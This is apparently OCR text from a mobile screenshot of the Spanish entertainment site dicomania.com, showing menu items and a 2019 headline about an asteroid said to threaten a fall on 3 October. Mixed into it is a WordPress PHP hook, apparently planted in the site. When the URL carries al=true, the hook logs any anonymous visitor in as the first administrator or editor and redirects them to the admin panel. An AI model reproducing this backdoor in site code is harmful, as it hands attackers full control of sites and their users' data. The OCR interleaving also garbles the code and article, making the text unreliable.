
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
iAsteroide amenaza con caer
en la tres este tres de
octubre!
By
dicomania.com
Posted on
26 septiembre, 2019